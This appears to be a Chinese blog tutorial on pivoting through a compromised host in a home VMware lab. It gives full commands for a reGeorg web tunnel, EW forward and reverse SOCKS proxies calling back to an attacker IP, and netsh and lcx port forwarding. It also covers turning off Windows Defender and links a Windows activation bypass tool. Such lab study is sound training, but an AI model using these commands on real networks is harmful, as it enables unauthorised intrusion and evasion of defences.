本篇主要关注内网代理以及转发的一些工具及其使用方法,同时某些工具也会提出我自己的观点

内网转发,首先需要搭建一个内网的环境(最少两台),这里可以使用vmare搭建域控,搭建域控可以参考下方的博文

https://blog.csdn.net/YouthBelief/article/details/121943398

镜像文件可以到https://msdn.itellyou.cn/下载,



还有一种方法就是将两台主机都设置为同一种模式,仅主机模式或者nat模式(注意两台虚拟机需要关闭防火墙),并且设置双网卡,这里离简述一下vmare添加双网卡的操作

个人用的win10,这里可能会出现一个问题就是激活的问题,这里可以使用

https://github.com/Control1980/W10DigitalActivation

这款工具进行激活,但是这款工具需要联网,可以虚拟机联网激活之后,关闭虚拟机的网络连接,具体操作就是,新增一个桥接的网卡,激活之后,删除这个网卡



虚拟机——》设置——》添加——》网络适配器,再将新增的适配器调整为自己需要的网段即可



那么网段的模式应该是攻击机(192.168.2.4)——》失陷主机(192.168.2.4 192.168.43.12)——》目标主机(192.168.43.14)



我们需要一个代理搭建成功的标志,这里个人使用phstudy搭建网络服务,在失陷主机以及内网主机均开启http服务,已攻击机可以访问到内网主机的http服务为代理成功标志,失陷主机需要上传一些需要的工具,这里关闭失陷主机的安全中心,具体操作为直接搜索安全中心即可

将这个病毒和威胁防护关闭即可,上传测试需要的工具,这里使用github的集合

将这个病毒和威胁防护关闭即可,上传测试需要的工具,这里使用github的集合

https://github.com/Brucetg/Pentest-tools

将这个集合上传到失陷主机上即可,现已完成前期的准备工作,正式开始攻击

具体操作参考谢公子公众号文章,这里给出一个链接

https://mp.weixin.qq.com/s?src=11×tamp=1657855772&ver=3921&signature=dO-XKMwu3c6GD6qyZIqoHtsw2xjeUiC9FmV3QLAw74OcKiLoFrTKRgrmpor20T-qydwg1csigAZGnJywd39P00Ya0p4zBv6iOLCY98Zhe3HPPoxtXVJrnqMhFRvae4&new=1

reGeorg代理(本方法并未测试成功)





在工具包中查找regeorg,将tunnel.nosocket.php复制到phpstudy运行的目录中,目录寻找方法如下图



然后在自己的攻击机中访问该php文件,界面显示如下字符即代表文件执行成功



攻击机运行对应文件下的reGeorgSocksProxy.py,注意:测试发现,该文件只能够使用python2.7才能够成功执行,运行该文件

攻击机运行对应文件下的reGeorgSocksProxy.py,注意:测试发现,该文件只能够使用python2.7才能够成功执行,运行该文件

python2.7 reGeorgSocksProxy.py -p 1080 -u http://192.168.2.4/tunnel.nosocket.php

-p 指定的是攻击机的端口



显示该字样即可,但是在接下来的代理操作中,并未实际访问的到,在个人实践中出现的情况如下图

显示该字样即可,但是在接下来的代理操作中,并未实际访问的到,在个人实践中出现的情况如下图

而且我也更改过phpstudy中php的版本,均失效,有可能是因为python以及php版本问题导致,鉴于该工具年久并被多个防火墙拦截,此问题不做深究

而且我也更改过phpstudy中php的版本,均失效,有可能是因为python以及php版本问题导致,鉴于该工具年久并被多个防火墙拦截,此问题不做深究

EW工具(这个在集成环境中没有,这里给出下载地址)

EW有两种代理方式,正向代理和反向代理

正向代理

在跳板机上(win10)运行ew_for_Win.exe -s ssocksd -l 1080该命令即可,然后设置自己的代理为目标的主机以及自己设置的端口即可

即可访问到内网主机192.168.43.150开放的服务,proxychains同理

即可访问到内网主机192.168.43.150开放的服务,proxychains同理

反向代理

在攻击机开启类似监听的操作

./ew_for_linux64 -s rcsocks -l 1080 -e 8888

需要给ew_for_linux64赋予执行权限chmod +x ew_for_linux64

然后在失陷主机执行

ew_for_Win.exe -s rssocks -d 攻击IP -e 8888

然后将代理设置为127.0.0.1:1080即可

Netsh端口转发

Netsh端口转发

windows自带的端口映射,将内网中的某一端口流量映射到失陷主机的端口,注意:此工具需要管理员权限

netsh interface portproxy add v4tov4 listenaddress=失陷主机IP listenport=8080 connectaddress=内网主机IP connectport=80 #新建映射

netsh interface portproxy show all #查看端口映射

netsh interface portproxy delete v4tov4 listenaddress=失陷主机ip listenport=8080 #删除端口映射

然后访问失陷主机的8080端口即为内网主机开启的80端口的服务

lcx端口映射

使用方法和netsh方法类似

lcx.exe -tran 8080 内网主机ip 端口

然后访问失陷主机的8080端口即为内网中开放的服务,3389,22端口类似

内网穿透和内网转发这俩个概念的话,内网穿透是内网进入到外网,内网转发是指外网进入到内网,但是个人感觉实际功能上并无太大差距,都是为了实现外网能够访问打内网的某些服务,实际上还都是通过设置路由进行转发